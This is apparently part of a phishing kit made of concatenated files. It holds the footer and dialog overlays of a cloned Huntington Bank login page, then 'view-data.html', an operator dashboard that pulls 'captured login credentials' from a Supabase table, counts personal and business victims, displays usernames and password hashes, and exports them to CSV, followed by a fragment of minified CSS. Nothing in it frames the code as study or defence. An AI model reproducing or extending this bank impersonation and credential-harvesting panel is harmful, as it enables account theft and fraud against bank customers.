5.104-2.949c.505-.29.917-.94.917-1.444l-.002-25.517c0-.506-.412-1.153-.916-1.445z"></path></svg>
                </a>
                <div class="row">
                    <ul class="footer__social fl-n">
                        <li>
                            <a href="https://www.facebook.com/HuntingtonBank" class="icon-facebook ExternalRiskLevelHigh" target="_blank" aria-label="Open Huntington Bank's Facebook page in a new window.">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 117.668 226.584"><path d="M76.377 226.584V123.23h34.692l5.193-40.28H76.377V57.232c0-11.662 3.238-19.61 19.962-19.61l21.328-.01V1.588C113.978 1.097 101.318 0 86.588 0 55.835 0 34.78 18.77 34.78 53.244V82.95H0v40.278h34.78v103.355h41.597z"></path></svg>
                            </a>
                        </li>
                        <li>
                            <a href="https://twitter.com/Huntington_Bank" class="icon-twitter ExternalRiskLevelMedium" target="_blank" aria-label="Open Huntington Bank's Twitter page in a new window.">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 273.6 222.178"><path d="M273.39 26.3a112.085 112.085 0 0 1-32.215 8.833c11.58-6.94 20.475-17.934 24.662-31.03a112.34 112.34 0 0 1-35.617 13.61C219.988 6.813 205.41 0 189.28 0c-30.98 0-56.092 25.113-56.092 56.088 0 4.396.496 8.677 1.452 12.782C88.025 66.53 46.696 44.2 19.032 10.267c-4.828 8.284-7.594 17.92-7.594 28.198 0 19.46 9.902 36.627 24.952 46.686a55.836 55.836 0 0 1-25.405-7.015c-.004.234-.005.47-.005.705 0 27.176 19.334 49.846 44.993 55a56.246 56.246 0 0 1-25.33.96c7.138 22.283 27.852 38.5 52.396 38.953-19.197 15.043-43.382 24.01-69.66 24.01-4.527 0-8.992-.266-13.38-.783 24.822 15.914 54.305 25.2 85.98 25.2 103.168 0 159.584-85.468 159.584-159.587 0-2.432-.055-4.85-.162-7.256A114.015 114.015 0 0 0 273.39 26.3z"></path></svg>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.youtube.com/user/HuntingtonBank" class="icon-youtube ExternalRiskLevelLow" target="_blank" aria-label="Open Huntington Bank's YouTube page in a new window.">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.047 47.974"><path d="M40.088 22.85H8.958C4.012 22.85 0 26.865 0 31.812v7.2c0 4.948 4.01 8.962 8.96 8.962h31.128c4.947 0 8.96-4.014 8.96-8.96V31.81c0-4.947-4.013-8.962-8.96-8.962zm-24.59 5.606h-2.893v14.38H9.81v-14.38H6.916V26.01H15.5v2.446zm8.176 14.38h-2.48v-1.36c-.46.503-.936.888-1.432 1.146-.496.27-.975.396-1.44.396-.576 0-1.004-.183-1.297-.555-.288-.37-.436-.92-.436-1.664V30.42h2.48v9.523c0 .294.054.505.152.636.107.136.277.198.51.198.18 0 .412-.087.69-.26.282-.177.538-.397.772-.67V30.42h2.48v12.416zm9.004-2.564c0 .877-.194 1.552-.584 2.02-.387.47-.953.702-1.686.702-.488 0-.922-.088-1.3-.27a3.2 3.2 0 0 1-1.06-.842v.95h-2.51V26.01h2.51v5.42a3.85 3.85 0 0 1 1.06-.862 2.45 2.45 0 0 1 1.147-.295c.785 0 1.383.263 1.797.79.416.53.623 1.306.623 2.32v6.89h.003zm8.603-3.344h-4.745v2.34c0 .65.08 1.105.242 1.358.166.254.444.378.842.378.41 0 .696-.107.862-.32.16-.217.245-.687.245-1.417v-.564h2.554v.637c0 1.272-.31 2.23-.936 2.878-.617.64-1.547.96-2.783.96-1.11 0-1.988-.34-2.626-1.022-.635-.68-.96-1.62-.96-2.815v-5.575c0-1.073.355-1.956 1.06-2.633.7-.677 1.603-1.015 2.714-1.015 1.137 0 2.01.312 2.62.94.607.63.913 1.53.913 2.706v3.165zm-3.638-4.642c-.396 0-.678.11-.85.343-.176.217-.258.59-.258 1.11v1.256h2.192V33.74c0-.52-.088-.895-.262-1.11-.166-.233-.445-.344-.822-.344zm-8.557-.042c-.176 0-.354.04-.525.12-.173.078-.343.21-.51.38v7.732c.198.2.395.354.587.442.19.085.39.133.6.133.306 0 .527-.087.67-.265.142-.177.214-.457.214-.854v-6.41c0-.422-.083-.737-.26-.955-.182-.213-.44-.32-.774-.32zM13.035 18.538h3.144v-7.69L19.84 0h-3.196l-1.946 7.41H14.5L12.457 0H9.29l3.745 11.194zm11.065.345c1.27 0 2.267-.333 2.992-1 .722-.668 1.082-1.58 1.082-2.75V8.066c0-1.04-.37-1.897-1.104-2.56-.74-.658-1.688-.99-2.845-.99-1.27 0-2.28.314-3.032.94-.75.628-1.127 1.47-1.127 2.532v7.087c0 1.163.366 2.083 1.1 2.772.733.688 1.713 1.033 2.934 1.033zM22.942 7.886a.93.93 0 0 1 .315-.725c.217-.184.492-.272.834-.272.37 0 .67.09.897.273.227.19.34.43.34.726v7.45c0 .366-.11.656-.336.865-.223.21-.522.313-.9.313-.368 0-.652-.1-.853-.31-.197-.205-.297-.493-.297-.868l.002-7.45zm9.448 10.852c.526 0 1.065-.15 1.62-.438.562-.292 1.1-.72 1.61-1.276v1.516h2.792V4.864H35.62v10.38c-.26.297-.55.54-.86.734-.315.192-.576.288-.78.288-.263 0-.455-.07-.568-.22-.115-.144-.18-.378-.18-.7V4.865h-2.79v11.43c0 .813.165 1.423.488 1.827.33.41.812.618 1.46.618z" fill="#010101"></path></svg>
                            </a>
                        </li>
                    </ul>
                </div>

                <div class="footer__disclosure mt ml-a mr-a">
                    <div class="icon-ehl mb-s mr-xs">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.105 170.01"><path d="M83.988 0L0 47.798V65.07h12.868v59.393h140.136V65.07h13.102v-16.8L83.988 0zm52.867 109.334H29.94v-59.63L83.984 18l52.873 31.705v59.63zM55.24 57.742h55.914v14.67H55.24zm0 21.848h55.914v14.67H55.24zm40.276 71.726H85.69v18.693h9.592c7.72 0 12.166-1.657 12.166-8.993 0-7.57-4.915-9.7-11.932-9.7zm-.473 14.664h-4.21v-10.648h4.68c3.274 0 6.315 1.893 6.315 5.678 0 4.26-2.807 4.97-6.785 4.97zm62.746-8.748c0-4.26-2.106-5.916-7.253-5.916h-13.57v18.693h5.148v-7.81h4.912l5.38 7.81h5.616l-5.38-7.81c3.507-.47 5.146-1.89 5.146-4.968zm-8.212.967h-7.488v-2.84h7.72c2.106 0 3.042.237 3.042 1.42 0 1.42-.702 1.42-3.274 1.42zm-76.42 4.71l-9.826-11.594h-5.85v18.694h4.914v-11.358l9.826 11.358h5.848v-18.694h-4.913zm-58.762-11.594H9.25v18.694h18.48v-4.022l-13.334-.238zm18.627 18.694h18.014v-4.022H38.404v-4.023h10.528v-3.785H38.404v-2.84h12.633v-4.024H33.023zm80.182 0l17.78-.237v-3.785H118.35v-4.023h10.76v-3.785h-10.76v-2.84h12.632v-4.024h-17.78zm-58.633-40.096h-3.978l-4.68 16.8h3.41l1.036-3.784h4.21l1.036 3.785h3.645l-4.678-16.8zm-3.49 10.22l1.403-6.624 1.638 6.625h-3.04zm-20.022-.277v-3.55c0-4.022-.936-6.862-5.615-6.862-4.21 0-5.615 2.367-5.615 6.625v4.496c0 5.68 3.275 5.916 12.867 5.916l.234-1.184-2.806-.945c.702-1.42.936-2.367.936-4.496zm-3.523.705c0 3.076-.234 3.785-2.106 3.785-1.636 0-2.104-.945-2.104-4.02v-4.024c0-3.076.234-4.02 2.34-4.02 1.637 0 1.87.472 1.87 3.784v4.495zm93.363 3.786c-1.402 0-2.338-.947-2.807-2.604l-2.807.475c0 2.6 1.637 4.73 5.38 4.73 3.042 0 5.85-2.13 5.85-4.73 0-4.024-7.487-5.917-7.487-8.52 0-.946.935-1.42 1.87-1.42 1.404 0 2.105.946 2.81 2.366l2.34-.947c-.235-2.366-1.872-4.26-5.382-4.26-2.81 0-5.146 1.42-5.146 4.26 0 4.73 7.484 5.915 7.484 8.99 0 1.185-.7 1.658-2.106 1.658zm-19.748-3.786v-5.207c0-4.258-1.17-5.914-5.615-5.914-3.51 0-5.615 1.894-5.615 6.39v5.44c0 4.024 1.17 5.68 5.615 5.68s5.615-1.89 5.615-6.388zm-7.73.237v-5.206c0-2.13.234-3.55 2.105-3.55s2.105 1.657 2.105 3.55v4.97c0 2.84-.7 3.786-2.105 3.786-1.87 0-2.105-1.184-2.105-3.55zm58.99-8.757c1.637 0 2.572 1.184 2.807 2.84l2.34-.947c-.235-2.838-2.106-4.494-5.382-4.494-4.68 0-5.615 2.602-5.615 6.15v4.97c0 4.97 1.404 6.39 6.082 6.39 3.623 0 4.68-1.72 4.68-3.55v-5.442h-4.912v2.604h1.637v1.893c0 1.42-.467 2.13-1.637 2.13-2.34 0-2.574-1.657-2.574-4.022v-3.787c-.002-2.842.232-4.735 2.572-4.735zm-38.803-2.13h-3.276v9.7c0 3.785-.232 4.732-2.105 4.732-1.872 0-2.106-1.42-2.106-4.97v-9.464h-3.51v9.702c0 5.68.963 7.494 5.877 7.494 3.743 0 5.12-2.053 5.12-7.02V129.91zm31.255 16.802v-16.8h-2.806v10.41l-3.746-10.41h-4.445v16.8h2.808v-11.358l3.976 11.358zM34.423 129.91v10.174c0 4.734.468 6.863 5.146 6.863 5.382 0 5.615-2.605 5.615-7.337v-9.7H41.91v9.937c0 3.312-.467 4.26-2.104 4.26-1.872 0-2.105-.947-2.105-4.732v-9.465h-3.276zM87.5 146.715v-16.8h-3.275v6.388H80.25v-6.39h-3.276v16.802h3.275v-7.572h3.977v7.572zm-70.068-14.197v-2.604h-8.42v16.8h8.422v-2.603h-5.146v-4.73h4.678v-2.366h-4.678v-4.496zm43.3-2.604v16.8h7.72v-2.603h-4.91v-14.196zm67.5 0h3.04v16.8h-3.04z" fill-rule="evenodd" clip-rule="evenodd"></path></svg>
                    </div>
                    <p>The Huntington National Bank is an Equal Housing Lender and Member FDIC. ⬢, Huntington® and 24-Hour Grace® are federally registered service marks of Huntington Bancshares Incorporated. Huntington Welcome.™ is a service mark of Huntington Bancshares Incorporated. © <span id="spnYear"></span> Huntington Bancshares Incorporated.</p>
                </div>

            </footer>
        </div>

        <div class="overlay-container backdrop">
            <div class="overlay" id="unique-overlay-id" tabindex="0" role="dialog">
                <div class="overlay__close overlay__close--corner" role="button" aria-label="Close" tabindex="0">
                    <div class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82.377 82.377"><path d="M70.71 82.376L41.19 52.854 11.666 82.377 0 70.71l29.522-29.52L0 11.665 11.665 0l29.523 29.523L70.71 0l11.667 11.667L52.854 41.19l29.52 29.52-11.663 11.666z"></path></svg></div><span class="ada-helper">&nbsp;</span>
                </div>
                <div class="overlay__body">
                    <div class="overlay__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.7 42.6"><path d="M13 38.1h-.6c-.1-.7-.5-1-1.1-1-.5 0-.9.3-1 1.1v.4c0 .4-.1.5-.3.5-.2 0-.3-.1-.3-.4 0-.2 0-.5.1-.7.1-.1.1-.2.1-.3 0-.2-.2-.4-.4-.4s-.3.1-.4.3c0 .1-.1.3-.1.5h-.7c-.2 0-.4.2-.4.4s.2.4.4.4H9c.1.6.5 1 1 1 .6 0 .9-.4 1-1.1v-.4c0-.4.1-.5.3-.5.2 0 .3.2.3.5s-.1.6-.2.8c-.1.1-.1.2-.1.3 0 .2.2.4.4.4s.3-.1.4-.2c.1-.2.2-.5.3-.8h.6c.2 0 .4-.2.4-.4s-.2-.4-.4-.4zM4 16.6h11v10.1H4zm13 .1h2.7v2.7H17zm3.5 0h2.7v2.7h-2.7zm3.5 0h2.7v2.7H24zm-7 3.7h2.7v2.7H17zm3.5 0h2.7v2.7h-2.7zm3.5 0h2.7v2.7H24zm-7 3.7h2.7v2.7H17zm3.5 0h2.7v2.7h-2.7zm3.5 0h2.7v2.7H24zm-6.3 6.3h9.2V32h-9.2zM29.4 0H1.2C.6 0 0 .6 0 1.2V38c0 .7.6 1.2 1.2 1.2h2.5v2.6c0 .4.4.8.8.8h10.2c.5 0 .8-.4.8-.8v-2.6h13.9c.7 0 1.2-.6 1.2-1.2V1.2c.1-.6-.5-1.2-1.2-1.2zM17.6 3h2.5l1.2 4.3L22.5 3H25v7.5h-1.9l.1-4.4-1 3.5h-1.8l-1-3.5.1 4.4h-1.9V3zm-6.7 0h5.4v1.7h-1.7v5.7h-2V4.7h-1.8V3zM6.6 3h2.6l1.8 7.5H9l-.3-1.4H7.1l-.3 1.3h-2L6.6 3zM14 41H5.4v-9h1.5c.3 1.2 1.5 2.1 2.8 2.1 1.3 0 2.4-.9 2.8-2.1H14v9zm14.2-4.2H15.6v-4.7h.4v-1.5H3.4v1.5h.4v4.7H2.5V13.2h25.7v23.6zM7.9 4.8l-.5 2.8h.9z"></path></svg>
                    </div>
                    <h6>Free Non-Huntington ATM Transactions</h6>
                    <p>We'll waive our first 5 non-Huntington ATM cash withdrawal fees per statement cycle at any ATM worldwide. We'll also reimburse you for withdrawal fees on the same transactions charged by the owner of a non-Huntington ATM. You will be responsible for any additional fees charged by the owner of a non-Huntington ATM as well as any international transaction or other fees charged by the network.</p>
                </div>
            </div>		<div class="overlay" id="find-contact" role="dialog">
                <div class="overlay__close overlay__close--corner" role="button" aria-label="close">
                    <div class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82.377 82.377"><path d="M70.71 82.376L41.19 52.854 11.666 82.377 0 70.71l29.522-29.52L0 11.665 11.665 0l29.523 29.523L70.71 0l11.667 11.667L52.854 41.19l29.52 29.52-11.663 11.666z"></path></svg></div><span class="ada-helper">&nbsp;</span>
                </div>
                <div class="overlay__body">
                    <h6 id="overlay__title">Contact Information</h6>
                    <p>
                        Call <a href="tel:18004802265">1-877-932-BANK</a> (2265) for assistance with your Online Banking username or password or for technical support questions.<br><br>
                        M - F, 7am - 11pm ET<br>
                        Saturday: 8am - 8pm ET<br>
                        Sunday: 9am - 6pm ET
                    </p>
                </div>
            </div>		<div class="overlay" id="forgot-password" role="dialog">
                <div class="overlay__body">
                    <h6 id="overlay__title">Forgot Password?</h6>
                    <p>Please contact your Company Administrator to reset your password if you continue having problems logging in. Your Company Administrator is the only individual able to reset your password.</p>
                    <button class="button overlay__close" aria-label="Cancel and close dialog box">Cancel</button>
                </div>
            </div>		<div class="overlay overlay--speedbump" id="speedbump-low-risk" role="dialog">
                <div class="overlay__body">
                    <div class="equal-height">
                        <div class="col-s-3">
                            <div class="overlay__icon overlay__icon--orange">
                                <svg viewBox="0 0 98 88" xmlns="http://www.w3.org/2000/svg"><path d="M87 87.7H11.1c-4.5 0-8-1.8-9.8-4.9-1.8-3.1-1.5-7.1.7-11L40 6.1C42.1 2.2 45.5 0 49 0c3.6 0 6.9 2.2 9.2 6.1l37.9 65.7c2.2 3.9 2.5 7.8.7 11-1.8 3.1-5.4 4.9-9.8 4.9zM49 8c-.5 0-1.4.6-2.2 2.1l-38 65.7c-.8 1.4-.9 2.5-.7 3 .3.4 1.3.9 2.9.9h76c1.7 0 2.7-.5 2.9-.9.3-.4.2-1.5-.7-3l-38-65.7C50.5 8.6 49.6 8 49 8zm.2 55.3c3.5 0 6.3 2.8 6.3 6.3 0 3.6-2.8 6.3-6.3 6.3-3.6 0-6.3-2.7-6.3-6.3 0-3.5 2.7-6.3 6.3-6.3zm-3.9-2.2L43 25.4h12.4L53 61.1h-7.7z"></path></svg>
                            </div>
                        </div>
                        <div class="col-s-9">
                            <h6 id="overlay__title">You are leaving huntington.com</h6>
                        </div>
                    </div>
                    <p>You are now leaving the huntington.com site and being redirected to the website of <span class="speedbump-name"></span>. <span class="external-link speedbump-name"></span>'s website policies will take effect when you click on the "Continue" button below.</p>
                    <button class="button overlay__close" aria-label="Cancel and close dialog box">Cancel</button>
                    <a href="#" class="speedbump-target button mr-l" aria-label="Continue to site">Continue</a>
                </div>
            </div>		<div class="overlay overlay--speedbump" id="speedbump-medium-risk" role="dialog">
                <div class="overlay__body">
                    <div class="equal-height">
                        <div class="col-s-3">
                            <div class="overlay__icon overlay__icon--orange">
                                <svg viewBox="0 0 98 88" xmlns="http://www.w3.org/2000/svg"><path d="M87 87.7H11.1c-4.5 0-8-1.8-9.8-4.9-1.8-3.1-1.5-7.1.7-11L40 6.1C42.1 2.2 45.5 0 49 0c3.6 0 6.9 2.2 9.2 6.1l37.9 65.7c2.2 3.9 2.5 7.8.7 11-1.8 3.1-5.4 4.9-9.8 4.9zM49 8c-.5 0-1.4.6-2.2 2.1l-38 65.7c-.8 1.4-.9 2.5-.7 3 .3.4 1.3.9 2.9.9h76c1.7 0 2.7-.5 2.9-.9.3-.4.2-1.5-.7-3l-38-65.7C50.5 8.6 49.6 8 49 8zm.2 55.3c3.5 0 6.3 2.8 6.3 6.3 0 3.6-2.8 6.3-6.3 6.3-3.6 0-6.3-2.7-6.3-6.3 0-3.5 2.7-6.3 6.3-6.3zm-3.9-2.2L43 25.4h12.4L53 61.1h-7.7z"></path></svg>
                            </div>
                        </div>
                        <div class="col-s-9">
                            <h6 id="overlay__title">You are leaving huntington.com</h6>
                        </div>
                    </div>
                    <p>You are now leaving the huntington.com site and being redirected to the website of <span class="speedbump-name"></span>. Please note that the third party's privacy policy and security practices apply and may differ from Huntington’s standards. Huntington assumes no responsibility for, nor does it control, endorse or guarantee any aspect of, your use of this linked site.</p>
                    <button class="button overlay__close" aria-label="Cancel and close dialog box">Cancel</button>
                    <a href="#" class="speedbump-target button mr-l" aria-label="Continue to site">Continue</a>
                </div>
            </div>		<div class="overlay overlay--speedbump" id="speedbump-high-risk" role="dialog">
                <div class="overlay__body">
                    <div class="equal-height">
                        <div class="col-s-3">
                            <div class="overlay__icon overlay__icon--orange">
                                <svg viewBox="0 0 98 88" xmlns="http://www.w3.org/2000/svg"><path d="M87 87.7H11.1c-4.5 0-8-1.8-9.8-4.9-1.8-3.1-1.5-7.1.7-11L40 6.1C42.1 2.2 45.5 0 49 0c3.6 0 6.9 2.2 9.2 6.1l37.9 65.7c2.2 3.9 2.5 7.8.7 11-1.8 3.1-5.4 4.9-9.8 4.9zM49 8c-.5 0-1.4.6-2.2 2.1l-38 65.7c-.8 1.4-.9 2.5-.7 3 .3.4 1.3.9 2.9.9h76c1.7 0 2.7-.5 2.9-.9.3-.4.2-1.5-.7-3l-38-65.7C50.5 8.6 49.6 8 49 8zm.2 55.3c3.5 0 6.3 2.8 6.3 6.3 0 3.6-2.8 6.3-6.3 6.3-3.6 0-6.3-2.7-6.3-6.3 0-3.5 2.7-6.3 6.3-6.3zm-3.9-2.2L43 25.4h12.4L53 61.1h-7.7z"></path></svg>
                            </div>
                        </div>
                        <div class="col-s-9">
                            <h6 id="overlay__title">You are leaving huntington.com</h6>
                        </div>
                    </div>
                    <p>You are now leaving the huntington.com site and being redirected to the website of <span class="speedbump-name"></span>. Note that the third party's privacy policy and security practices apply and may differ from Huntington’s standards. Huntington assumes no responsibility for, nor does it control, endorse or guarantee any aspect of, your use of this linked site.</p>
                    <button class="button overlay__close" aria-label="Cancel and close dialog box">Cancel</button>
                    <a href="#" class="speedbump-target button mr-l" aria-label="Continue to site">Continue</a>
                </div>
            </div>
        </div>

		
        


</div></body></html>
</file>

<file: view-data.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>View Saved Credentials</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            background: white;
            border-radius: 12px;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            padding: 30px;
        }

        h1 {
            color: #2d3748;
            margin-bottom: 10px;
            font-size: 28px;
        }

        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin: 30px 0;
        }

        .stat-card {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            padding: 20px;
            border-radius: 8px;
            color: white;
        }

        .stat-card h3 {
            font-size: 14px;
            opacity: 0.9;
            margin-bottom: 8px;
        }

        .stat-card .number {
            font-size: 32px;
            font-weight: bold;
        }

        .controls {
            margin: 20px 0;
            display: flex;
            gap: 10px;
            flex-wrap: wrap;
        }

        button {
            background: #667eea;
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 6px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            transition: all 0.2s;
        }

        button:hover {
            background: #5568d3;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(102, 126, 234, 0.4);
        }

        select {
            padding: 12px;
            border: 2px solid #e2e8f0;
            border-radius: 6px;
            font-size: 14px;
            cursor: pointer;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
        }

        th {
            background: #f7fafc;
            padding: 12px;
            text-align: left;
            font-weight: 600;
            color: #2d3748;
            border-bottom: 2px solid #e2e8f0;
        }

        td {
            padding: 12px;
            border-bottom: 1px solid #e2e8f0;
            color: #4a5568;
        }

        tr:hover {
            background: #f7fafc;
        }

        .loading {
            text-align: center;
            padding: 40px;
            color: #718096;
        }

        .error {
            background: #fed7d7;
            color: #c53030;
            padding: 12px;
            border-radius: 6px;
            margin: 20px 0;
        }

        .badge {
            display: inline-block;
            padding: 4px 12px;
            border-radius: 12px;
            font-size: 12px;
            font-weight: 600;
        }

        .badge-personal {
            background: #bee3f8;
            color: #2c5282;
        }

        .badge-business {
            background: #c6f6d5;
            color: #22543d;
        }

        .password-hash {
            font-family: monospace;
            font-size: 12px;
            color: #718096;
            max-width: 200px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .timestamp {
            font-size: 13px;
            color: #718096;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Saved Credentials Dashboard</h1>
        <p style="color: #718096; margin-top: 5px;">View all captured login credentials</p>

        <div class="stats">
            <div class="stat-card">
                <h3>Total Credentials</h3>
                <div class="number" id="totalCount">0</div>
            </div>
            <div class="stat-card">
                <h3>Personal Accounts</h3>
                <div class="number" id="personalCount">0</div>
            </div>
            <div class="stat-card">
                <h3>Business Accounts</h3>
                <div class="number" id="businessCount">0</div>
            </div>
        </div>

        <div class="controls">
            <button onclick="loadCredentials()">Refresh Data</button>
            <select id="filterType" onchange="loadCredentials()">
                <option value="all">All Types</option>
                <option value="personal">Personal Only</option>
                <option value="business">Business Only</option>
            </select>
            <button onclick="exportToCSV()">Export to CSV</button>
        </div>

        <div id="errorMessage"></div>
        <div id="tableContainer">
            <div class="loading">Loading credentials...</div>
        </div>
    </div>

    <script type="module">
        import { supabase } from './config.js';

        window.supabase = supabase;

        async function loadCredentials() {
            const filterType = document.getElementById('filterType').value;
            const tableContainer = document.getElementById('tableContainer');
            const errorMessage = document.getElementById('errorMessage');

            errorMessage.innerHTML = '';
            tableContainer.innerHTML = '<div class="loading">Loading credentials...</div>';

            try {
                let query = supabase
                    .from('user_credentials')
                    .select('*')
                    .order('created_at', { ascending: false });

                if (filterType !== 'all') {
                    query = query.eq('account_type', filterType);
                }

                const { data, error } = await query;

                if (error) {
                    throw error;
                }

                // Update stats
                const personalCount = data.filter(c => c.account_type === 'personal').length;
                const businessCount = data.filter(c => c.account_type === 'business').length;

                document.getElementById('totalCount').textContent = data.length;
                document.getElementById('personalCount').textContent = personalCount;
                document.getElementById('businessCount').textContent = businessCount;

                // Display table
                if (data.length === 0) {
                    tableContainer.innerHTML = '<div class="loading">No credentials saved yet.</div>';
                    return;
                }

                let tableHTML = `
                    <table>
                        <thead>
                            <tr>
                                <th>Username</th>
                                <th>Password Hash</th>
                                <th>Account Type</th>
                                <th>Created At</th>
                                <th>Last Login</th>
                            </tr>
                        </thead>
                        <tbody>
                `;

                data.forEach(record => {
                    const createdAt = new Date(record.created_at).toLocaleString();
                    const lastLogin = record.last_login ? new Date(record.last_login).toLocaleString() : 'Never';
                    const badgeClass = record.account_type === 'personal' ? 'badge-personal' : 'badge-business';

                    tableHTML += `
                        <tr>
                            <td><strong>${record.username}</strong></td>
                            <td><span class="password-hash" title="${record.password_hash}">${record.password_hash}</span></td>
                            <td><span class="badge ${badgeClass}">${record.account_type}</span></td>
                            <td class="timestamp">${createdAt}</td>
                            <td class="timestamp">${lastLogin}</td>
                        </tr>
                    `;
                });

                tableHTML += '</tbody></table>';
                tableContainer.innerHTML = tableHTML;

            } catch (err) {
                console.error('Error loading credentials:', err);
                errorMessage.innerHTML = `<div class="error">Error loading credentials: ${err.message}</div>`;
                tableContainer.innerHTML = '';
            }
        }

        async function exportToCSV() {
            try {
                const { data, error } = await supabase
                    .from('user_credentials')
                    .select('*')
                    .order('created_at', { ascending: false });

                if (error) throw error;

                let csv = 'Username,Password Hash,Account Type,Created At,Last Login\n';

                data.forEach(record => {
                    csv += `"${record.username}","${record.password_hash}","${record.account_type}","${record.created_at}","${record.last_login || ''}"\n`;
                });

                const blob = new Blob([csv], { type: 'text/csv' });
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = `credentials-${new Date().toISOString().split('T')[0]}.csv`;
                a.click();
                window.URL.revokeObjectURL(url);
            } catch (err) {
                alert('Error exporting data: ' + err.message);
            }
        }

        window.loadCredentials = loadCredentials;
        window.exportToCSV = exportToCSV;

        // Load data on page load
        loadCredentials();
    </script>
</body>
</html>
</file>
<file: toolkit.css>
﻿@charset "UTF-8";.d-b{display:block!important}.d-i{display:inline!important}.d-ib{display:inline-block!important;max-width:100%}.d-tb{display:table!important}.d-tbc{display:table-cell!important}.d-tbr{display:table-row!important}.vh{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fl-l{float:left!important}.fl-r{float:right!important}.fl-n{float:none!important}.cl-b{clear:both!important}.cl-n{clear:none!important}.cl-l{clear:left!important}.cl-r{clear:right!important}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.cf{*zoom:1}.rwd-img{max-width:100%;height:auto}.rwd-img-st{width:100%;height:auto}.intrinsic{position:relative;padding-bottom:56.25%;height:0;text-align:center}.intrinsic div,.intrinsic embed,.intrinsic object,.intrinsic 